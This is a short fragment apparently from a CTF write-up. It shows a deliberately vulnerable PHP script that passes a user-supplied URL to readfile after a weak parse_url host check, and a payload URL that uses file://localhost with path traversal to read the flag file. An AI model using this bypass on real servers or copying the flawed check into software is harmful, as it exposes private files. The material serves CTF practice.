 不安全 | 172.10.0.8:10082/?ysy=file://localhost/../../../../../../fla%23%25g.txt
CTF python docker twisted 蜜罐 云原生 网络流量 欺骗防御 社会
<?php
show_source(__FILE__);
#dasdjf.php
$ysy = $_GET['ysy'];
$parts = parse_url($ysy);
if(empty($parts['host']) || $parts['host'] != 'localhost') {
exit('error');
}
readfile($ysy);
?> add4c2ed872444dabbaf1f061e47d2c6